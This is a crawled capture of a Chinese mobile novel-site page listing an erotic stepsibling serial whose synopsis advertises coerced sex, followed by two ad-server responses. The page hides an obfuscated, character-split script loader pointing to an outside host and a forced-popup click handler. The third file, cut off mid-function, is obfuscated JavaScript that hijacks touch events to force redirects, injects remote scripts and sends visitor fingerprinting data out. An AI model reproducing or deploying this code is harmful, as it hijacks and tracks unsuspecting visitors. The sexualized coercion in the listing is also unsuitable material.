

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.dbrxs.org/82/82620/
body_size: 5462
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>继兄妹H最新章节_无弹窗_时八_东北人小说网</title>
<meta name="keywords" content="继兄妹H,继兄妹H最新章节,时八," />
<meta name="description" content="继兄妹H是作家时八的最新作品,东北人小说网提供继兄妹H全文字手打,免费提供袭夺继兄妹H最新清爽干净的文字章节在线阅读。" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="继兄妹H" />
<meta property="og:description" content="    余好十八岁时，父亲去世，她再婚的母亲带着她走进了那个极尽奢华的祁家。
    她妈私底下对她说：“这是你哥，你要跟他打好关系。”
    于是她上了她哥的床。
    丧心病狂变态尖刻哥哥x清清冷冷顽强不息妹妹
    不坑，慢热，走剧情，rou在后面，强制ai。
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="海棠言情" />
<meta property="og:novel:author" content="时八" />
<meta property="og:novel:book_name" content=">继兄妹H" />
<meta property="og:novel:read_url" content="http://www.dbrxs.org/82/82620/">
<meta property="og:url" content="http://www.dbrxs.org/82/82620/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="http://www.dbrxs.org";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="http://www.dbrxs.org">东北人小说网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">耽美小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">耽美肉文</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">言情小说</a>
<a href="/shuku/4-lastupdate-0-1.html" class="active">言情肉文</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi ">百合小说</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">超爽肉文</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">男男肉文</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">浓情肉文</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">私密趣事</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">高辣完结</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/4-lastupdate-0-1.html">海棠言情小说</a>
			<span class="divide"></span>
			<a href="/82/82620/">继兄妹H章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>继兄妹H</h1>
				<p class="info">
					作者：<a href="/author/时八">时八</a><br />
					类型：海棠言情<br />
					字数：909156<br />
					人气：13938				</p>
				<p></p>
				<span class="status is-serialize">连载中..</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/82/82620/2507415.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(82620);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    余好十八岁时，父亲去世，她再婚的母亲带着她走进了那个极尽奢华的祁家。
    她妈私底下对她说：“这是你哥，你要跟他打好关系。”
    于是她上了她哥的床。
    丧心病狂变态尖刻哥哥x清清冷冷顽强不息妹妹
    不坑，慢热，走剧情，rou在后面，强制ai。
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>继兄妹H最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/82/82620/5742919.html">我知道</a></li>
	<li><a href="/82/82620/5600555.html">同学聚会带家属</a></li>
	<li><a href="/82/82620/5600554.html">同学聚会带家属</a></li>
	<li><a href="/82/82620/5600553.html">他死了</a></li>
	<li><a href="/82/82620/5600552.html">他死了</a></li>
	<li><a href="/82/82620/5600551.html">尖刀</a></li>
	<li><a href="/82/82620/5600550.html">尖刀</a></li>
	<li><a href="/82/82620/5600549.html">欺负你让你哭 y edu9co m</a></li>
	<li><a href="/82/82620/5600548.html">欺负你让你哭 y edu9co m</a></li>
	<li><a href="/82/82620/5571686.html">分了</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(82620);" id="getChapterList">&nbsp;全部章节列表...(共139章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者时八的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/83/83701/">继兄妹H</a>  <span class="words" style="font-size:13px;">2022-07-05</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似继兄妹H的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/59/59332/'><img src='/images//jipin-default.jpg' alt="大叔的悲惨生活（娱乐圈文 np 美攻）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/59/59332/'>大叔的悲惨生活（娱乐圈文 np 美攻）</a></div></li><li><a href='/29/29587/'><img src='/images//jipin-default.jpg' alt="羊中之狼（Alpha总受）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/29/29587/'>羊中之狼（Alpha总受）</a></div></li><li><a href='/47/47916/'><img src='/images//jipin-default.jpg' alt="女配她只想上床(快穿)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/47/47916/'>女配她只想上床(快穿)</a></div></li><li><a href='/72/72458/'><img src='/images//jipin-default.jpg' alt="小野种"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/72/72458/'>小野种</a></div></li><li><a href='/4/4736/'><img src='/images//jipin-default.jpg' alt="快穿：在总受文里抢主角攻np"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/4/4736/'>快穿：在总受文里抢主角攻np</a></div></li><li><a href='/89/89779/'><img src='/images//jipin-default.jpg' alt="【原创】黑diao少年阿羲的yin荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的xing趣启蒙（剧场版）"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/89/89779/'>【原创】黑diao少年阿羲的yin荡暴露 2022.6.13&nbsp;&nbsp;第四十五章&nbsp;&nbsp; 志威的xing趣启蒙（剧场版）</a></div></li><li><a href='/36/36333/'><img src='/images//jipin-default.jpg' alt="快穿之唯ai不欢"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/36/36333/'>快穿之唯ai不欢</a></div></li><li><a href='/31/31685/'><img src='/images//jipin-default.jpg' alt="快穿之男配拯救计划"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/31/31685/'>快穿之男配拯救计划</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/4-lastupdate-0-1.html">海棠言情小说</a>
			<span class="divide"></span>
			<a href="/82/82620/">继兄妹H最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="http://www.dbrxs.org">东北人小说网移动版</a>   <a href="http://www.dbrxs.org"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="82620"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/82/82620_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eeb786e6ecd842c0aaf738a3f556cd5c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1801tc.wr1ju6.com:8004/d/6533?t=0.32655496995169786
body_size: 1132
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@QnQ=\"JF6^Y\"g}1K{K101Qo=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/@1}onso0o0}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0}F(mD5}C_Km(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0}F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smh_d2@@KKm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://176533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16080
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var 